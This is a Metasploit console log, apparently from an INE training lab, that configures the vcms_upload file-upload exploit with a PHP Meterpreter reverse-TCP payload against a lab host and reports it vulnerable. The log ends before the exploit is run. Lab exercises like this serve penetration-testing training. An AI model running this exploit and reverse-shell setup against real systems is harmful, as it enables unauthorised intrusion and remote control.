 msf6 exploit(linux/http/vcms_upload) > show options
Module options (exploit/linux/http/vcms_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /vcms/ yes The URI path to vcms
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.1.0.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)
msf6 exploit(linux/http/vcms_upload) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 exploit(linux/http/vcms_upload) > set targeturi /
targeturi => /
msf6 exploit(linux/http/vcms_upload) > set lhost 192.104.6.2
lhost => 192.104.6.2
msf6 exploit(linux/http/vcms_upload) > check
[*] 192.104.6.3:80 - The target appears to be vulnerable.